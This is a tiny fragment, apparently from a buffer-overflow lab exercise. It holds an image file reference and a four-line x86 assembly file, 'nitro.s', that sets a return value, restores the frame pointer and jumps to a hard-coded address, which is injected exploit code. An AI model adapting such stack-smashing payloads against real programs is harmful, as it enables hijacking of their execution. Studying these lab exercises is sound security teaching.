 ASM nitro.s
1 mov 0x804c220,%eax
2 lea 0x28(%esp),%ebp
3 push $0x8048e15
4 ret